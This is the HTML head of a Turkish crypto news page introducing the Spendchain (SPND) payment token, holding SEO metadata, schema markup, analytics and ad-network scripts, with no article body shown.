

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/spendchain-spnd-nedir/
body_size: 43776
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? &raquo; KoinMedya &raquo; Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?</title>
<meta name="description" content="Spendchain kesintisiz, anında ve ücretsiz ticari işlemler için tasarlanmış zincirler arası birlikte çalışabilen bir blockchain tabanlı ödeme sistemidir."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/spendchain-spnd-nedir/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? &raquo; KoinMedya &raquo; Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?" />
<meta property="og:description" content="Spendchain kesintisiz, anında ve ücretsiz ticari işlemler için tasarlanmış zincirler arası birlikte çalışabilen bir blockchain tabanlı ödeme sistemidir." />
<meta property="og:url" content="https://koinmedya.com/spendchain-spnd-nedir/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="article:tag" content="altcoin" />
<meta property="article:tag" content="blockchain" />
<meta property="article:tag" content="kriptopara" />
<meta property="article:tag" content="TML101" />
<meta property="article:section" content="İnceleme" />
<meta property="og:updated_time" content="2020-05-20T22:37:23+03:00" />
<meta property="fb:app_id" content="965184943647779" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2019/12/l1.png" />
<meta property="og:image:secure_url" content="https://koinmedya.com/wp-content/uploads/2019/12/l1.png" />
<meta property="og:image:width" content="384" />
<meta property="og:image:height" content="281" />
<meta property="og:image:alt" content="Spendchain SPND Nedir" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-12-16T20:30:33+03:00" />
<meta property="article:modified_time" content="2020-05-20T22:37:23+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? &raquo; KoinMedya &raquo; Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?" />
<meta name="twitter:description" content="Spendchain kesintisiz, anında ve ücretsiz ticari işlemler için tasarlanmış zincirler arası birlikte çalışabilen bir blockchain tabanlı ödeme sistemidir." />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:creator" content="@@koinmedya_" />
<meta name="twitter:image" content="https://koinmedya.com/wp-content/uploads/2019/12/l1.png" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Barış Kardeş" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="2 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://koinmedya.com/wp-content/uploads/2019/12/l1.png","url":"https://koinmedya.com/wp-content/uploads/2019/12/l1.png","width":"384","height":"281","caption":"Spendchain SPND Nedir","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/spendchain-spnd-nedir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/inceleme/","name":"\u0130nceleme"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/spendchain-spnd-nedir/","name":"G\u00fcncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?"}}]},{"@type":"WebPage","@id":"https://koinmedya.com/spendchain-spnd-nedir/#webpage","url":"https://koinmedya.com/spendchain-spnd-nedir/","name":"G\u00fcncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? &raquo; KoinMedya &raquo; G\u00fcncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?","datePublished":"2019-12-16T20:30:33+03:00","dateModified":"2020-05-20T22:37:23+03:00","isPartOf":{"@id":"https://koinmedya.com/#website"},"primaryImageOfPage":{"@id":"https://koinmedya.com/wp-content/uploads/2019/12/l1.png"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/spendchain-spnd-nedir/#breadcrumb"}},{"@type":"BlogPosting","headline":"G\u00fcncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? &raquo; KoinMedya &raquo; G\u00fcncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?","datePublished":"2019-12-16T20:30:33+03:00","dateModified":"2020-05-20T22:37:23+03:00","author":{"@type":"Person","name":"Bar\u0131\u015f Karde\u015f"},"description":"Spendchain kesintisiz, an\u0131nda ve \u00fccretsiz ticari i\u015flemler i\u00e7in tasarlanm\u0131\u015f zincirler aras\u0131 birlikte \u00e7al\u0131\u015fabilen bir blockchain tabanl\u0131 \u00f6deme sistemidir.","copyrightYear":"2020","name":"G\u00fcncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? &raquo; KoinMedya &raquo; G\u00fcncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?","articleSection":"Coin, \u0130nceleme","@id":"https://koinmedya.com/spendchain-spnd-nedir/#schema-2900617","isPartOf":{"@id":"https://koinmedya.com/spendchain-spnd-nedir/#webpage"},"publisher":{"@id":"https://koinmedya.com/#person"},"image":{"@id":"https://koinmedya.com/wp-content/uploads/2019/12/l1.png"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://koinmedya.com/spendchain-spnd-nedir/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2019-12-16T20:30:33+03:00" /><meta name="dateModified" content="2020-05-20T22:37:23+03:00" /><meta name="url" content="https://koinmedya.com/spendchain-spnd-nedir/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Barış Kardeş" /><meta property="article:published_time" content="2019-12-16T20:30:33+03:00" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://koinmedya.com/spendchain-spnd-nedir/" /><meta property="og:title" content="Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? - KoinMedya" />
<meta property="twitter:title" content="Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? - KoinMedya" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="384" />
<meta property="og:image:height" content="281" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2019/12/l1.png" />
<meta property="twitter:image" content="https://koinmedya.com/wp-content/uploads/2019/12/l1.png" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true","author":"Bar\u0131\u015f Karde\u015f","category":"inceleme,coin","post_type":"post","published_at":"2019-12-16T20:30:33+03:00"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
.entry-content-inner{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif !important}@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}.kanews-article-meta{color:#140059}@media (min-width:992px){.kanews-article-meta{}}.entry-content-inner a{color:#5232ed}.entry-content-inner a:hover{color:#0f0130}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/posts/120934" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koinmedya.com/?p=120934' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://koinmedya.com/spendchain-spnd-nedir/#primaryImage",
 "url": "https://koinmedya.com/wp-content/uploads/2019/12/l1.png",
 "width": 384,
 "height": 281,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://koinmedya.com/spendchain-spnd-nedir/#webpage",
 "url": "https://koinmedya.com/spendchain-spnd-nedir/",
 "inLanguage": "tr",
 "name": "Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://koinmedya.com/spendchain-spnd-nedir/#primaryImage"
 }
 },
 {
 "@id": "#post-120934",
 "@type": "NewsArticle",
 "headline": "Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? - KoinMedya",
 "url": "https://koinmedya.com/spendchain-spnd-nedir/",
 "isPartOf": {
 "@id": "https://koinmedya.com/spendchain-spnd-nedir/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Barış Kardeş",
 "url": "https://koinmedya.com/yazar/"
 },
 "keywords": [
 "altcoin",
 "blockchain",
 "kriptopara",
 "TML101"
 ],
 "articleSection": "İnceleme",
 "datePublished": "2019-12-16T20:30:33+03:00",
 "dateModified": "2020-05-20T22:37:23+03:00",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "image": {
 "@id": "https://koinmedya.com/spendchain-spnd-nedir/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/spendchain-spnd-nedir/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
